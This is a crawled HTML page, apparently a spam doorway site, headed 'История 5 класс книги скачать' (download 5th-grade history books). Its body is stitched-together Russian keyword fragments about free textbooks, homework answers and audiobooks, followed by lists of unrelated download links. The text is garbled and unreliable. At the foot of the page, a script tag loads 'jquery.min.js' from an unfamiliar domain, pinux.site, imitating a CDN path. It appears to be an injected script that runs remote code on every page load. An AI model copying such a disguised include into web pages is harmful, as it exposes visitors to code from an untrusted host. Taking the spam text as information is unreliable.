

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-istoriya-5-klass-knigi-skachat.html
body_size: 2909
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>История 5 класс книги скачать - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>История 5 класс книги скачать</h2>
                            </header>
                            <p>Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. Презентация к уроку по изобразительному искусству (ИЗО, 5 класс) по теме: Буквица. Задачи на проценты.5 -6 класс. В презентации представлены различные типы задач на проценты. ГДЗ, решебники, ЕГЭ, ГИА, книги, обучение, русский язык, математика, физика, английский язык. На нашем сайте Вы можете просмотреть онлайн или бесплатно скачать Готовые Домашние. 
Аудиокниги - это не альтернатива чтению. Никто и никогда их так не позиционировал. Загружается интерфейс публикаций Если загрузка длится более 30 секунд, пожалуйста. Чтобы вы могли учить – эффективно, воспитывать – правильно, развивать – всесторонне. В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Школьница, Дарьи Ковы. Тест (окружающий мир, 4 класс) по теме: Тест Страницы всемирной истории (Окружающий мир 
Скачать: История России. 8 класс. Рабочая тетрадь. Артасов И.А., Данилов А.А., Косулина Л.Г. (2016. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-blyuda-iz-ovoschey-5-klass-prezentaciya.html">Блюда из овощей 5 класс презентация</a></li>
                                <li><a href="jrh-amd-radeon-drayvera-dlya-noutbuka-skachat.html">Amd radeon драйвера для ноутбука скачать</a></li>
                                <li><a href="jrh-skachat-maynkraft-1-4-7-s-modami.html">Скачать майнкрафт 1 4 7 с модами</a></li>
                                <li><a href="jrh-pesni-iz-oficerov-skachat.html">Песни из офицеров скачать</a></li>
                                <li><a href="jrh-varianty-akkorda-s.html">Варианты аккорда с</a></li>
                                <li><a href="jrh-raspisanie-dvizheniya-poezdov-po-stancii-chany.html">Расписание движения поездов по станции чаны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебники. Скачать учебники.</li>
<li>Тест (окружающий мир, 4 класс) по теме: Тест.</li>
<li>задачи на дроби 5-6 класс.</li>
<li>Все для школьников, студентов, учащихся, преподавателей.</li>
<li>Готовые Домашние Задания, ГДЗ - скачать бесплатно.</li>
<li>аудиокниги скачать бесплатно.</li>
<li>История России. 8 класс. Рабочая тетрадь. Артасов И.А.</li>
<li>СтатГрад 2 — публикации.</li>
<li>- новый взгляд на чтение электронных книг.</li>
<li>КАРТЫ - КАТАЛОГ ФАЙЛОВ - Сайт Федорова Евгения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-brodskiy-fb2-skachat-besplatno.html">Бродский fb2 скачать бесплатно</a></li>
                                            <li><a href="jrh-skachat-programmu-perevoda-s-angliyskogo-na-russkiy.html">Скачать программу перевода с английского на русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesni-iz-multfilmov-sovetskie.html">Скачать песни из мультфильмов советские</a></li>
                                            <li><a href="jrh-prezentaciya-na-temu-organizaciya-rabochego-mesta-slesarya.html">Презентация на тему организация рабочего места слесаря</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-angliyskiy-yazyk-spokoynoy-nochi-malyshi.html">Английский язык спокойной ночи малыши</a></li>
                                            <li><a href="jrh-kinostudiya-dlya-android-skachat.html">Киностудия для android скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-sbornik-horoshuyu-muzyku-v-dorogu.html">Скачать сборник хорошую музыку в дорогу</a></li>
                                            <li><a href="jrh-bloody-gun3-v7-skachat-drayvera.html">Bloody gun3 v7 скачать драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
